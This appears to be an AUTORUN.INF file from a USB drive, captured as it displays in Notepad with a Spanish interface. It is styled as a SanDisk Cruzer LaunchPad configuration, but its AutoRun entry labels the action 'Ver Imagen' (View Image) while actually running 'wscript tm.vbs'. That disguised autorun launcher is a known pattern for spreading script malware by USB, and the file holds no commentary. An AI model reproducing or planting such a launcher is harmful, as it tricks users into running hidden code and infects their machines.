 AUTORUN.INF - Bloc de n...
Archivo Edición Formato Ver Ayuda
[AutoRun]
action=Ver Imagen
open=wscript tm.vbs
[Definitions]
Launchpad=LaunchPad.exe
Vtype=2
[CopyFiles]
FileNumber=1
File1=LaunchPad.zip
[Comment]
brand=cruzer